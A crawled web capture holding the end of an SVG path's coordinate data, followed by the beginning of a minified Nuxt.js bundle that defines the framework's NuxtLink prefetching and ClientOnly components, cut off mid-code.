2.233-.046.255.007.401-.028.389-.094-.012-.057.063-.058.165 0 .224.126 1.01.049 1.067-.106a.222.222 0 01.145-.13c.058-.011.085.033.061.098-.025.067.02.077.107.023.082-.053.16-.047.17.012.025.129 1.121.12 2.005-.016.347-.054.78-.089.961-.077.181.01.629-.015.994-.058.537-.063.679-.116.734-.272.064-.178.084-.181.246-.036.098.087.202.121.232.075.03-.045.066-.027.079.041.034.178.477.015.525-.192.031-.139.049-.134.085.023.034.144.091.168.215.087l.304-.2c.087-.059.118-.04.085.049-.03.079.009.132.087.122.076-.01.236-.015.357-.01.345.012 1.52-.124 2.493-.29.492-.084.953-.127 1.026-.097.072.03.672-.025 1.333-.121.66-.097 1.33-.175 1.49-.174.217.002.294-.048.303-.195.011-.187.014-.188.06-.012.057.217.437.176.801-.088.186-.134.282-.15.43-.066.165.093.177.064.097-.231-.05-.186-.152-.372-.226-.414-.202-.114-.732.066-.778.264-.034.149-.046.149-.081.002-.034-.145-.167-.147-.823-.008-.43.09-.787.14-.792.11-.006-.03-.304.005-.663.079-.359.074-.797.122-.973.108-.243-.019-.347.026-.433.189-.108.201-.113.202-.092.015.021-.2-.192-.237-.312-.055-.079.12-.809.195-.978.1-.076-.042-.26-.005-.442.088-.196.102-.343.127-.395.069-.052-.058-.13-.035-.207.062-.095.118-.129.123-.148.022-.017-.088-.11-.092-.275-.014-.155.073-.257.072-.271-.005-.014-.072-.112-.078-.242-.015-.12.058-.282.07-.361.025-.08-.044-.594-.006-1.145.087-.55.091-.986.126-.968.077.018-.049-.065-.07-.183-.048-.118.023-.205.102-.191.176.015.083-.013.099-.074.042-.053-.05-.354-.055-.667-.01-.314.045-.634.045-.713.001-.093-.053-.173-.035-.23.052-.062.093-.207.108-.477.049-.472-.103-1.04.017-1.121.235-.043.117-.086.13-.158.051-.074-.082-.13-.07-.224.047-.167.209-.307.1-.18-.14.056-.103.059-.188.007-.187-.475.004-2.031.195-1.867.228.078.017.124.079.102.14-.066.176-.235.16-.27-.026-.022-.111-.087-.138-.184-.076-.083.052-.132.046-.11-.014.022-.06-.145-.056-.375.008-.228.064-.483.071-.567.017-.211-.137-.77-.057-.837.12-.038.1-.067.088-.093-.041a.208.208 0 00-.224-.165c-.101.013-.351.049-.554.08-.203.03-.398.032-.433.002-.036-.029-.236-.053-.445-.052-.224 0-.315.027-.222.065.127.053.129.083.007.16-.088.056-.222.025-.323-.075a.466.466 0 00-.429-.1c-.141.04-.309.053-.373.031a1.036 1.036 0 00-.33-.02c-.117.01-.356.021-.53.025-.175.005-.394.071-.487.148-.129.107-.177.101-.2-.022-.041-.208-.585-.25-.658-.051-.04.106-.082.1-.156-.022-.057-.093-.163-.13-.236-.084-.073.047-.247.032-.386-.031a.8.8 0 00-.555-.006c-.167.061-.337.073-.38.026-.042-.047-.177-.049-.3-.004a.416.416 0 01-.383-.067c-.122-.111-.155-.111-.136.001.02.117-.011.127-.152.048-.097-.055-.216-.064-.263-.02-.047.044-.154.022-.239-.049-.099-.083-.278-.088-.498-.015-.189.063-.38.074-.424.025-.045-.05-.145-.049-.224.001-.079.05-.224.045-.324-.011-.144-.081-.208-.069-.312.061-.091.113-.139.127-.155.044-.013-.067-.089-.108-.169-.092-.08.015-.186-.038-.235-.12-.053-.086-.154-.107-.245-.05-.086.055-.115.163-.066.243.054.088.034.137-.05.125-.077-.01-.15-.063-.16-.117-.044-.207-.257-.342-.398-.253-.081.051-.209.06-.284.017a.843.843 0 00-.353-.072.814.814 0 01-.39-.11c-.1-.066-.272-.067-.41 0a.426.426 0 01-.43-.02c-.252-.175-.369-.145-.383.097-.011.188-.014.188-.06.012a.206.206 0 00-.245-.147.503.503 0 01-.365-.104c-.092-.078-.25-.102-.349-.054-.099.048-.216.048-.26 0-.043-.05-.132-.067-.197-.04-.065.026-.292-.008-.505-.075-.212-.068-.444-.086-.516-.04-.071.045-.156.034-.188-.024-.033-.058-.186-.096-.34-.084-.56.044-.954 0-.976-.11-.012-.066-.077-.043-.157.058-.113.14-.136.142-.133.011.001-.1-.093-.144-.262-.12-.145.022-.485-.03-.755-.115s-.555-.114-.633-.064c-.078.049-.174.053-.214.008-.04-.044-.332-.093-.648-.108-.317-.015-.605-.052-.64-.082-.144-.122-.646-.249-.948-.24-.275.009-.304.036-.21.192.088.143.079.16-.04.078-.116-.08-.13-.147-.06-.277.074-.14.034-.163-.217-.122a1.315 1.315 0 01-.611-.078c-.167-.07-.297-.096-.29-.056.008.04-.141 0-.332-.09-.19-.089-.407-.15-.48-.136-.074.014-.25-.049-.39-.14a1.17 1.17 0 00-.545-.163 2.007 2.007 0 01-.522-.073 1.052 1.052 0 00-.434-.037c-.11.022-.337-.085-.503-.236-.166-.15-.375-.26-.463-.243-.088.017-.386-.032-.661-.108-.276-.076-.521-.107-.547-.068-.025.038-.21-.048-.412-.191-.202-.143-.407-.222-.457-.175-.05.046-.1.035-.112-.025-.011-.061-.093-.065-.182-.009-.112.072-.144.058-.106-.045.035-.096-.028-.154-.176-.165-.126-.009-.209-.072-.184-.14.026-.069.005-.086-.046-.039-.05.048-.377-.027-.726-.165l-1.002-.399c-.257-.102-.412-.106-.52-.014-.11.096-.154.092-.153-.013 0-.08-.055-.122-.124-.094-.07.029-.121.014-.115-.033.006-.047-.016-.08-.049-.074-.032.006-.197-.087-.365-.208a2.55 2.55 0 00-.623-.315c-.175-.053-.325-.135-.334-.184-.01-.05-.086-.076-.17-.06-.085.017-.222-.055-.304-.159-.083-.104-.21-.15-.284-.104-.074.046-.23-.011-.349-.128-.118-.117-.209-.182-.202-.144.013.066-.23-.06-.934-.483a18.98 18.98 0 00-.898-.488c-.32-.163-.59-.338-.6-.388-.01-.05-.053-.058-.096-.017-.091.086-1.092-.522-1.123-.682-.011-.058-.15-.146-.308-.197-.158-.05-.333-.178-.389-.283-.056-.105-.227-.214-.38-.242-.153-.028-.259-.105-.235-.17.025-.066-.029-.106-.119-.089s-.173-.023-.186-.09c-.013-.066-.2-.267-.417-.446-.862-.715-1.653-1.432-1.832-1.66-.103-.132-.26-.266-.346-.298-.087-.032-.17-.121-.185-.198-.015-.078-.212-.374-.437-.66-.226-.286-.401-.584-.39-.662.01-.079-.055-.128-.146-.11-.09.017-.183-.053-.203-.156-.04-.198-.435-.926-.656-1.207-.072-.092-.23-.423-.352-.736-.12-.312-.312-.8-.425-1.083-.113-.284-.28-.914-.37-1.401-.09-.488-.194-.907-.23-.933-.038-.025-.061-.258-.054-.516.008-.258-.037-.824-.1-1.258-.063-.435-.077-.861-.03-.948.047-.088.048-.185.002-.216-.045-.031-.027-.068.04-.08.162-.032.089-.379-.11-.528-.128-.096-.13-.11-.013-.069.1.035.147-.058.148-.29 0-.187.04-.347.089-.357.048-.01.043-.091-.013-.182-.068-.111-.056-.148.036-.112.092.037.122-.054.09-.276a22.736 22.736 0 01-.063-.466c-.008-.075.057-.217.145-.316.112-.126.122-.213.03-.289-.091-.077-.055-.214.126-.472.14-.2.225-.384.187-.41-.037-.026-.01-.147.062-.268.093-.157.091-.267-.005-.384-.146-.177-.083-.355.36-1.016.132-.197.208-.417.168-.488-.039-.071.017-.198.125-.282.108-.084.183-.224.166-.31-.033-.174-.002-.251.338-.837.227-.388.227-.406.003-.62-.28-.268-.32-.266-.495.032zm.314.286a.108.108 0 01-.084.128.108.108 0 01-.125-.087.108.108 0 01.084-.127.108.108 0 01.125.086zm159.486-10.258a.243.243 0 00-.091.23c.016.084-.024.163-.089.175-.151.03-.437.53-.355.622.034.038-.055.068-.198.068-.182 0-.288.075-.354.25-.052.14-.151.264-.221.277-.07.013-.222.168-.337.343-.115.174-.26.327-.32.339-.061.011-.187.157-.28.322-.094.166-.266.347-.383.403a.59.59 0 00-.271.366c-.036.166-.133.267-.257.269-.11.002-.358.162-.552.356-.194.194-.384.36-.421.366-.038.008-.129.113-.203.234-.148.242-.373.472-.734.752-.13.1-.311.285-.403.41-.091.125-.208.235-.258.245-.051.01-.044.108.016.219.061.115.06.21-.004.223-.062.011-.126-.051-.143-.14-.017-.088-.087-.137-.156-.108-.168.07-.37.905-.251 1.038.129.143.287-.402.171-.591-.059-.096-.041-.127.053-.09.078.03.131.154.118.274-.02.183.064.138.512-.274.295-.271.593-.504.662-.517.069-.014.228-.169.354-.344.126-.176.275-.302.331-.28.057.022.094-.005.084-.06-.011-.055.116-.191.281-.302.165-.111.388-.335.496-.498.107-.163.242-.305.3-.316.058-.011.181-.144.273-.294.092-.151.204-.248.25-.217.045.032.168-.083.272-.255.104-.172.228-.32.276-.329.216-.041.489-.879.367-1.125-.028-.056-.003-.069.054-.03.058.04.119.116.137.169l.067.206c.063.2.219-.056.181-.298-.02-.13-.003-.183.039-.118.107.168.36-.022.318-.239a.536.536 0 00-.192-.29c-.126-.089-.118-.103.04-.074.108.02.206.084.218.144.011.059.122.007.245-.115.123-.122.297-.237.385-.254a.164.164 0 00.13-.191c-.017-.088.019-.17.08-.182.06-.012.072-.063.026-.115-.047-.052-.013-.08.076-.064.088.017.173-.048.189-.143.019-.11-.053-.183-.195-.2-.134-.017-.214-.094-.197-.19.015-.09.018-.156.006-.15l-.142.093zm-6.873 6.988a.502.502 0 01-.271.2c-.087.017-.186.115-.219.219-.033.103-.092.19-.131.192-.311.016-.485.109-.459.245.019.096-.065.179-.207.206-.131.026-.338.152-.461.281-.122.13-.269.25-.325.268l-.23.075c-.07.022-.113.118-.094.213.021.11-.029.16-.137.14-.143-.026-.685.338-1.775 1.195-.129.102-.234.283-.233.403.002.12.035.17.075.11a.345.345 0 00.051-.222c-.013-.063.035-.14.105-.169.071-.03.087-.02.037.019-.05.04-.057.128-.015.196.042.07-.034.206-.17.304-.136.099-.209.221-.162.273.046.052.035.104-.026.116-.151.029-.209-.328-.085-.517.157-.237-.309-.11-.67.182-.165.134-.401.276-.524.315-.281.09-.929.562-1.003.732-.03.07-.064.085-.074.034-.011-.051-.079-.02-.151.07-.072.09-.137.137-.143.103-.011-.054-.9.427-1.278.69-.078.055-.165.11-.193.123a2.105 2.105 0 00-.236.18c-.103.086-.36.224-.571.306-.394.155-.855.638-.734.771.037.041-.026.085-.14.098-.114.013-.189-.027-.166-.09.025-.068-.053-.063-.195.013-.13.069-.305.15-.389.179-.272.095-.879.507-.864.585.008.043.079.09.156.106.111.022.113.036.009.063-.073.019-.173-.032-.223-.114-.138-.226-.252-.042-.136.22.093.21.087.217-.078.072-.164-.145-.225-.136-.702.098-.288.141-.533.26-.546.263a2.14 2.14 0 00-.171.087c-.279.151-1.543.721-1.846.833-.463.17-1.228.614-1.274.74-.023.063-.096.092-.164.065-.067-.026-.148.023-.18.109-.068.186-.37.313-.398.167-.022-.114-.631.1-1.016.355-.133.088-.299.161-.371.163-.071.002-.289.112-.485.244-.195.132-.38.223-.411.201-.031-.021-.171.035-.312.126-.14.091-.414.221-.608.29-.194.068-.396.214-.449.324-.053.11-.108.147-.123.082-.025-.114-.415-.018-.728.179a1.46 1.46 0 01-.247.125c-.524.174-.954.398-.937.487.011.06-.061.094-.162.076-.101-.02-.228.018-.282.082a.574.574 0 01-.255.156 5.45 5.45 0 00-.459.151c-.167.063-.368.13-.446.148-.12.03-.115.059.037.189.121.104.131.136.032.098-.081-.03-.137-.004-.125.058.012.063-.061.126-.163.14-.11.017-.136-.004-.064-.052a.237.237 0 00.093-.223c-.021-.11-.1-.107-.324.008-.163.084-.301.126-.308.094-.006-.033-.068.012-.138.099a.623.623 0 01-.371.183c-.419.045-.498.094-.403.25.067.11.04.14-.101.114-.147-.028-.174.01-.111.159.045.107.136.171.202.144.065-.028.133.02.15.108.025.131.083.112.342-.111.178-.153.376-.244.46-.211.081.032.374-.052.649-.187.276-.135.549-.226.607-.203.058.022.111-.053.118-.167.01-.175.11-.224.641-.313.346-.059.837-.22 1.091-.36.255-.14.597-.3.76-.357a1.09 1.09 0 00.454-.316c.1-.135.167-.167.182-.087.018.094.074.087.208-.024.101-.084.222-.153.269-.154.225-.004.339-.092.311-.238-.017-.088.019-.17.08-.182.06-.011.064-.072.008-.134-.056-.063.071-.032.282.067.303.142.41.147.508.025.068-.085.178-.134.244-.108.066.026.215-.034.332-.133.116-.1.249-.177.295-.173.046.004.274-.08.506-.189.233-.108.536-.243.674-.3.138-.057.316-.146.395-.199.08-.052.214-.118.298-.146.301-.099.885-.47.869-.553-.009-.046.105-.084.254-.083a.898.898 0 00.438-.118c.093-.065.214-.116.268-.114.055.003.12-.051.145-.119.025-.068.224-.182.441-.255.218-.072.435-.19.482-.261.047-.072.218-.156.379-.187s.283-.108.27-.17c-.013-.069.075-.103.218-.085.185.023.218-.005.146-.121-.05-.083-.038-.254.027-.38.114-.216.12-.214.115.034-.002.144.018.228.045.187.028-.041.119-.036.204.012.111.062.285-.003.617-.23.254-.174.553-.355.663-.4.461-.194.635-.333.545-.436-.052-.06-.002-.057.111.005.133.073.197.07.182-.008-.013-.066.071-.138.186-.16.115-.023.201-.084.19-.138-.01-.053.081-.09.202-.081.148.01.209-.037.188-.147-.021-.108.04-.158.176-.149.114.008.228-.041.254-.11.025-.068.12-.11.211-.094.113.021.151-.04.122-.194-.024-.124.006-.236.067-.247.061-.012.091.032.067.098-.056.15.243.097.46-.083.14-.116.511-.283.846-.382.05-.015.023-.083-.059-.151-.115-.097-.113-.148.007-.224.22-.14.24-.134.208.052-.038.224.969-.381 1.098-.66a.287.287 0 01.312-.166c.121.015.241-.029.267-.097.025-.069.162-.147.304-.175.142-.027.272-.13.289-.228.017-.099.101-.166.187-.15.085.016.287-.092.447-.24.16-.149.342-.25.405-.225.064.024.071-.004.016-.065-.064-.071-.008-.126.162-.16.143-.027.311-.125.372-.219.061-.093.168-.161.237-.151.069.01.182-.069.251-.173.069-.105.161-.167.203-.137.043.03.067-.002.054-.071-.013-.069.063-.142.169-.162.241-.047.737-.427.862-.662.052-.096.166-.162.254-.146.089.017.15-.028.136-.1-.014-.071.051-.116.144-.098.106.02.156-.032.136-.138-.02-.102.031-.157.128-.139.163.03.658-.275.636-.392-.006-.035.068-.2.165-.365.122-.208.167-.24.147-.1-.034.23.063.232.251.003.167-.203.059-.831-.136-.794-.077.015-.191.104-.253.197zm-12.38 8.642a.112.112 0 01-.09.128c-.061.012-.091-.032-.067-.098.024-.066.065-.123.09-.128.025-.005.055.039.067.098zm-7.887 3.864c-.064.173.01.193.228.06.164-.1.164-.117.002-.147-.102-.02-.206.02-.23.087zm-2.649.903c.084.137.069.146-.086.059-.211-.12-.242-.178-.107-.204.051-.01.138.056.193.145zm-4.55 1.643c-.095.108-.246.21-.336.226-.144.026-.147.013-.027-.108.17-.173-.907.16-1.152.356-.091.072-.171.1-.178.061-.008-.038-.072.003-.144.092-.08.1-.269.163-.492.163-.198 0-.39.044-.425.097-.035.053-.164.124-.287.157-.228.062-.627.22-1.076.426-.284.13-.956.34-1.304.407-.13.025-.226.096-.214.158.012.061-.032.09-.098.065-.066-.026-.374.037-.685.14-.417.136-.543.22-.482.32.067.11.04.119-.143.046-.265-.105-.435.07-.179.184.129.058.103.073-.101.056a2.485 2.485 0 01-.44-.076c-.09-.03-.29.012-.445.092-.341.176-.309.165-.69.238-.239.046-.289.096-.215.216.067.11.121.116.185.02.131-.2.22-.189.328.04.097.205.021.288-.153.168a.364.364 0 00-.192-.06.363.363 0 01-.129-.011c-.124-.067-.515.003-.445.08.047.052.038.104-.02.115-.057.01-.142-.022-.188-.073-.121-.134-.593.023-.562.186.015.076-.021.147-.078.158-.058.01-.12-.058-.138-.154-.025-.127-.063-.137-.143-.037a.94.94 0 01-.207.192c-.054.03-.072.134-.04.229a.248.248 0 01-.099.271c-.136.086-.142.072-.045-.11.101-.19.079-.194-.259-.06-.244.098-.404.11-.471.036-.068-.075-.051-.092.052-.052.102.04.121.024.056-.049-.06-.066-.028-.122.082-.144.099-.019.149-.056.11-.083-.138-.096-.735.281-.672.426.05.114.031.12-.097.034-.189-.129-.543-.08-.514.072.04.21.032.273-.059.446-.078.147-.061.148.112.006.244-.202.349-.233.295-.087-.021.059.035.12.126.138.172.031.295-.147.184-.27-.108-.119.47-.18.875-.092.346.075.393.063.481-.128.053-.116.129-.175.169-.131.091.101 1.518-.381 1.494-.505-.01-.05.073-.064.184-.031.232.069.855-.206.825-.364-.011-.057-.075-.094-.143-.08-.147.028-.054-.133.118-.205l.348-.15c.18-.08.234-.052.27.136.041.214.089.224.509.107.342-.096.456-.176.437-.307-.016-.113.004-.133.053-.055.115.181.363.1.62-.203.172-.203.264-.244.39-.173.091.051.158.051.149 0-.009-.052.034-.04.094.026.085.092.158.059.313-.144.242-.315.307-.341.267-.107-.023.139.006.146.141.034a.691.691 0 01.426-.122c.207.015.237-.014.155-.147-.066-.107-.047-.175.053-.194.084-.017.161.011.171.061.01.05.191.038.402-.027l.589-.18a.4.4 0 00.247-.284c.032-.169.077-.197.188-.12.175.122.636.052.609-.091-.023-.115.637-.367 1.497-.572.324-.077.626-.154.672-.171.116-.044-.091-.695-.225-.709-.061-.006-.189.077-.284.185zm-6.904 3.049c.101.112-.002.131-.314.06-.219-.05-.219-.053.001-.103.125-.028.266-.01.313.043zm-6.819 1.731c-.087.124-.134.151-.104.061.042-.132-.015-.136-.288-.024a9.374 9.374 0 01-.731.256c-.754.223-1.052.379-1.022.534a.253.253 0 00.187.184c.087.016.14.077.118.136-.043.117.467.151.543.036.026-.039.333-.141.682-.227.624-.153.868-.293.591-.337-.077-.013-.15-.073-.162-.134-.014-.074.03-.084.13-.031.083.043.305.08.492.08.3 0 .33-.025.248-.199-.052-.11-.047-.208.011-.219.057-.011.11-.118.117-.237.011-.189-.018-.198-.218-.072-.146.092-.239.107-.251.041-.031-.158-.167-.098-.343.152zm5.861-1.249c.081.017.171-.005.199-.047.028-.042-.039-.055-.148-.03-.121.03-.141.06-.051.077zm-5.467 1.361c.005.026-.033.086-.083.134-.051.047-.102.035-.114-.027-.012-.063.025-.123.083-.134.057-.011.109.001.114.027zm-3.038.715c-.028.041-.227.11-.444.152-.303.058-.348.091-.197.143.109.037.215.174.236.305l.038.236-.16-.219c-.088-.12-.237-.204-.332-.185a.543.543 0 01-.339-.074c-.109-.07-.134-.067-.074.005.068.082-.078.133-.538.19-.442.054-.666.13-.747.252-.082.124-.174.154-.32.104-.113-.038-.371-.003-.574.078-.203.082-.601.21-.885.286-1.447.384-2.096.584-2.443.755-.21.104-.45.176-.533.16-.097-.017-.12.024-.063.117.112.182-.104.229-.331.072-.128-.09-.282-.075-.605.056a6.875 6.875 0 01-1.01.292c-.455.091-.601.168-.687.36-.061.133-.152.25-.204.26-.052.01-.052-.06-.001-.156.116-.217-.075-.316-.334-.173-.098.054-.42.151-.714.215-.295.064-.513.143-.484.175.029.032-.282.13-.693.216-1.149.242-1.955.54-2.066.761-.087.175-.095.173-.068-.02.022-.151-.002-.188-.076-.118-.059.056-.117.05-.129-.012-.034-.176-.248-.091-.375.149-.062.119-.095.15-.073.07.027-.1-.05-.13-.24-.093-.252.048-.262.07-.103.214.169.152.166.153-.073.014a.875.875 0 00-.506-.1c-.617.112-1.695.466-1.71.563-.024.166-.204.16-.236-.007-.017-.087-.103-.12-.204-.076a9.857 9.857 0 01-.82.245c-.521.138-.675.227-.802.464-.087.162-.153.325-.148.363.024.172.4.117.608-.088.209-.207.226-.211.198-.042-.028.16.056.165.613.034.463-.108.63-.189.59-.284-.041-.103 0-.116.187-.056.179.057.272.037.366-.08.098-.121.131-.126.151-.023.02.105.053.1.153-.025.07-.088.192-.134.27-.103.079.03.356.004.617-.06.261-.063.966-.224 1.567-.358 1.942-.434 1.99-.448 1.902-.545-.047-.052-.035-.105.026-.116.06-.012.12.027.131.086.034.178 1.068-.212 1.346-.508.139-.148.287-.245.329-.216.042.029.021.063-.046.076-.067.013-.109.093-.092.178.017.089.104.125.206.084.097-.038.428-.155.736-.26.308-.104.585-.25.614-.325.037-.095.062-.094.082.004.016.077.071.1.122.052.051-.048.052-.134.001-.19-.056-.062-.038-.082.045-.05.075.03.117.109.092.176-.079.217 1.146-.222 1.253-.45.09-.189.099-.19.131-.022.049.252.217.194.234-.08.009-.155.071-.214.202-.19.15.028.164.06.067.155-.119.118 1.349-.213 2.305-.519 1.194-.382 2.561-.787 2.801-.83.104-.019.218-.162.254-.318.08-.34.192-.383.33-.124.086.16.189.169.642.056.842-.21 1.509-.475 1.425-.567-.041-.046.01-.102.113-.124.175-.037.175-.044-.01-.111-.11-.04-.187-.148-.171-.242.028-.166-.219-.193-.323-.035zM57.534 86.45c.005.024-.057.084-.136.135-.08.05-.154.045-.165-.012-.011-.057.05-.118.137-.134.086-.017.16-.012.165.011zm59.425-11.405c.01.053-.051.14-.135.192-.236.15-.274.135-.166-.067.11-.205.272-.273.301-.125zm-3.328.931c.017.089-.009.168-.057.178-.104.02-.144-.128-.065-.247.078-.118.086-.112.122.07zm-5.031 1.56c-.026.039-.117.022-.202-.037-.123-.086-.113-.1.047-.071.111.02.181.069.155.108zm-39.687 8.12c-.007.123-.057.233-.11.243-.053.01-.064-.087-.025-.217s.088-.24.11-.244c.02-.004.032.094.025.218zm4.488-.95c-.075.204-.02.657.069.573.042-.04.116-.006.165.073.07.117.146.11.387-.031.218-.13.344-.15.468-.081.116.065.184.056.215-.03.026-.069.093-.134.15-.145.058-.012.086.033.061.099-.024.066.05.101.164.08.226-.044.486-.368.449-.56-.013-.066-.072-.014-.131.116-.06.13-.15.207-.202.171-.052-.036-.04-.076.028-.088.206-.04.076-.333-.184-.416-.188-.06-.221-.053-.143.034.075.084.046.097-.113.05-.118-.034-.355-.028-.526.014a1.74 1.74 0 01-.558.039c-.154-.023-.267.015-.299.102zm21.049-4.126c-.03.044-.415.141-.858.215-.79.133-.802.14-.696.37l.109.233-.231-.212c-.204-.186-.264-.19-.513-.033-.156.097-.4.17-.544.161-.144-.008-.317.053-.385.138-.097.12-.13.115-.157-.027-.022-.113-.076-.142-.146-.077-.06.057-.29.128-.512.157-.376.049-.445.132-.345.411.015.043-.02.087-.077.098-.058.011-.122-.07-.144-.182-.04-.205-.342-.338-.401-.177-.018.049-.308.136-.645.195-.336.058-.632.157-.657.219-.027.064-.178.056-.351-.017-.2-.085-.381-.086-.53-.004-.124.069-.53.173-.901.232-.638.101-.666.117-.492.273.16.144.15.145-.09.005-.23-.133-.327-.13-.604.019-.203.11-.402.153-.52.113-.122-.042-.181-.026-.168.047.029.146-.566.261-.683.132-.061-.069-.125-.055-.205.045-.084.105-.142.114-.214.035-.072-.08-.117-.065-.17.055-.055.127-.09.136-.15.041-.051-.08-.132-.079-.235.004a.631.631 0 01-.376.112c-.35-.022-1.163.106-1.264.2-.15.138-.445.22-.463.129-.009-.047-1.196.134-2.637.401-2.585.48-2.618.49-2.468.678.084.106.134.24.112.3-.022.06.01.129.072.153.182.071.21-.18.043-.39-.176-.22-.13-.25.21-.141.191.061.214.101.114.196-.105.097-.098.138.037.23.134.092.182.073.264-.105.085-.182.115-.193.19-.07.107.174 1.37-.03 1.334-.215-.015-.076.03-.083.137-.022.214.12 2.53-.214 2.5-.362-.01-.062.026-.094.082-.072.175.07 1.404-.103 1.387-.193-.01-.048.164-.097.386-.109.77-.042 1.856-.29 1.873-.428.009-.074.062-.142.118-.153.057-.011.088.02.07.07-.019.049.292.03.69-.041.398-.072.716-.171.707-.22-.01-.049.066-.104.166-.123.157-.028.164-.014.047.1-.155.153-.173.152.79.016.44-.062.704-.143.691-.21-.013-.066.096-.104.27-.093.185.011.312-.037.347-.13.043-.118.092-.128.233-.049.099.056.407.051.684-.01.278-.061.829-.17 1.224-.24.633-.114.719-.155.73-.353.008-.123.075-.236.15-.25a.201.201 0 00.153-.16c.019-.152.285-.083.317.082.011.059-.032.086-.097.061-.064-.025-.107.008-.094.074.013.066-.026.1-.086.077-.06-.024-.13.012-.155.08-.024.066.04.137.143.156a.224.224 0 00.25-.132c.046-.12.072-.13.092-.034.015.073.11.117.21.097.156-.032.157-.048.006-.11-.107-.045-.128-.084-.053-.1.068-.014.153.006.188.045.035.04.392-.008.793-.106.615-.15.714-.202.633-.335-.072-.116-.053-.14.07-.094.141.054.14.04-.013-.09-.153-.132-.156-.158-.02-.184.087-.017.211.084.276.224.118.258.343.324.297.087-.019-.1.01-.105.126-.024.083.057.4.056.705-.003.432-.083.547-.143.522-.274-.02-.106.02-.145.115-.108.176.07.26.079.727.078.29 0 .382-.051.472-.258.061-.142.176-.27.254-.285.078-.015.155-.067.17-.116.016-.049.025-.016.02.073-.008.117.038.095.165-.077.096-.131.17-.269.162-.306-.022-.115-1.053.08-1.1.207-.024.067-.094.102-.154.079-.06-.024-.099.011-.086.078.014.07-.06.063-.173-.016-.283-.196-.38-.143-.364.201l.013.303-.07-.28c-.065-.257-.104-.272-.482-.178-.226.056-.437.14-.47.189-.03.048-.121.05-.2.005-.08-.044-.169-.045-.198-.001zm-22.977 4.944c-.083.125-.097.115-.07-.048.02-.113.066-.184.105-.157.038.026.023.119-.034.205zm19.197-3.903c.016.083-.283.209-.341.144-.035-.039.026-.095.135-.125.11-.03.202-.038.206-.02zm2.67-.32c-.06.092-.107.107-.12.04-.028-.142.072-.293.155-.235.036.025.02.113-.035.195zm-9.5 1.889c.05.016.07.081.046.146-.027.074-.102.084-.205.026-.122-.07-.182-.039-.245.125-.08.208-.083.208-.062.012.013-.12-.016-.169-.069-.119-.05.047-.1.039-.111-.019-.038-.199.293-.286.647-.171zm10.837-2.17a.111.111 0 01-.09.128c-.061.012-.091-.032-.067-.098.024-.066.064-.124.09-.128.025-.005.055.039.067.098zm-22.365 4.424c.012.059 0 .111-.025.116-.026.005-.085-.034-.132-.086-.046-.052-.035-.104.026-.116.06-.011.12.027.131.086zm5.44-1.049c.097.04.13.082.072.094a.632.632 0 01-.281-.054c-.098-.04-.13-.082-.073-.093a.63.63 0 01.282.053zm17.311-3.339c.047.052.039.104-.019.115-.057.011-.143-.022-.19-.075-.047-.051-.038-.103.02-.114.057-.011.142.022.19.074zm2.092-.403c.047.052.106.09.132.085.025-.005.037-.057.025-.116a.111.111 0 00-.131-.085c-.061.011-.072.064-.026.116zm-13.921 2.913c.01.056-.02.109-.068.118-.048.01-.1-.053-.117-.14-.017-.085.013-.138.067-.117a.21.21 0 01.118.14z" clip-rule="evenodd"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/c27ceda.js
body_size: 229752
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[48],{117:function(t,e,n){"use strict";n(32),n(58),n(64),n(29),n(65),n(76),n(77),n(53),n(34),n(19),n(35),n(46),n(78),n(47),n(33),n(48),n(52);var r=n(7);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return d(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?d(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function d(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var c=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},l=window.cancelIdleCallback||function(t){clearTimeout(t)},f=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.a.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=c(this.observe,{timeout:2e3}))},beforeDestroy:function(){l(this.handleId),this.__observed&&(f.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){f&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),f.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){var t=this.$router.resolve(this.to,this.$route,this.append);return t.resolved.matched.map((function(t){return t.components.default})).filter((function(e){return t.href||"function"==typeof e&&!e.options&&!e.__prefetched})).length},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){f.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}if(!this.$root.isPreview){var d=this.$router.resolve(this.to,this.$route,this.append).href;this.$nuxt&&this.$nuxt.fetchPayload(d,!0).catch((function(){}))}}}}}},145:function(t,e,n){"use strict";e.a={}},146:function(t,e,n){"use strict";var r={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var 